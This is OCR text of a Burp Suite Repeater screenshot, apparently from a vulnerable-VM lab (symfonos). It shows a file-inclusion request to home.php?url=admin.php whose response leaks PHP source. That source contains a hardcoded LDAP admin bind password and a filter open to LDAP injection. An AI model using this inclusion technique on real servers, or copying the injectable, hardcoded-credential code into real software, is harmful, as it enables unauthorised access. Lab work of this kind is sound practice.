 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection
Target: http://192.168.56.120 ?
Request
Raw Params Headers Hex
GET /home.php?url=admin.php HTTP/1.1
Host: 192.168.56.120
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=tvg0kfsfvv44bklt9imb5b84k7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</nav><br />
<center>
<?php
session_start();
if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
header("location: home.php");
exit;
}
function authLdap($username, $password) {
$ldap_ch = ldap_connect("ldap://172.18.0.22");
ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
if (!$ldap_ch) {
return FALSE;
}
$bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
if (!$bind) {
return FALSE;
}
$filter = "(&(uid=$username)(userPassword=$password))";
$result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
if (!$result) {
return FALSE;
}
$info = ldap_get_entries($ldap_ch, $result);
if (!($info) || ($info["count"] == 0)) {
return FALSE;
}
return TRUE;
}
? < + > Type a search term 0 matches
Done
3,989 bytes | 1 millis